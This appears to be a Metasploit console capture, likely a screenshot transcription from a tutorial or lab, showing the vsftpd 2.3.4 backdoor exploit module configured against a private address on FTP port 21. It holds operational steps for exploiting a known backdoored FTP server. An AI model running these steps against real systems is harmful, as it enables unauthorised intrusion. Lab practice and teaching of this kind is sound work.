 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.2
RHOSTS => 192.168.1.2
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.1.2      yes       The target address range or CIDR identifier
RPORT   21               yes       The target port (TCP)